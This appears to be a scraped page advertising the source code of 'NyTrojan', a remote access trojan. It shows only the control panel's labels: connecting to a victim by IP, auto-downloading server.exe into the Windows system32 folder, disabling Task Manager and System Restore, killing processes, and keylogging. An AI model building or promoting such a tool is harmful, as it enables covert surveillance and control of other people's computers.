 NyTrojan RAT Source Code
NyTrojan RAT by Nytro
AutoDownload
IP 127.0.0.1 Connect
URL : http://www.site.com/server.exe
Status : Not Connected
Save To : C:/WINDOWS/system32/server.exe
www.mortal-team.com
Download
BeepFlood Stop Beep Flood HideMouse ShowMouse
Open CDRom Close CDRom Hide TaskBar Show TaskBar
Disable Task Enable Task Hide Clock Show Clock
Disable Restore Enable Restore Hide Start Show Start
Flood Desktop Delete Flood Hide Icons Show Icons
Lock EXE Unlock EXE ShutDown LogOff
Freeze Mouse Stop Freeze Restart Abort
Crazy Mouse Stop Mouse Swap Mouse Stop Swap
Turn Off Monitor Turn On Monitor Show Author
C:\WINDOWS\system Empty Folder winamp.exe Kill Process
start Set Start Caption http://www.mortal-team. Open WebSite
Start Keylogging Stop Keylogging Get Log